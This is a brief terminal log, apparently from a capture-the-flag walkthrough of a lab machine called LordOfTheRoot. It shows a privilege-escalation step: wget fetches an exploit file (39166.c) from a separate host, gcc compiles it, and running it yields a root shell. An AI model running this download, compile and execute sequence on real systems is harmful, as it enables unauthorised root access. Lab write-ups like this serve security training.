 smeagol@LordOfTheRoot:/tmp$ wget http://10.10.10.128:8080/39166.c
--2020-06-18 19:36:54--  http://10.10.10.128:8080/39166.c
Connecting to 10.10.10.128:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [text/plain]
Saving to: ‘39166.c’
100%[=================================================================
2020-06-18 19:36:54 (141 MB/s) - ‘39166.c’ saved [2789/2789]
smeagol@LordOfTheRoot:/tmp$ gcc -o 39166 39166.c
smeagol@LordOfTheRoot:/tmp$ ./39166
root@LordOfTheRoot:/tmp# id
uid=0(root) gid=1000(smeagol) groups=0(root),1000(smeagol)
root@LordOfTheRoot:/tmp# whoami
root
root@LordOfTheRoot:/tmp#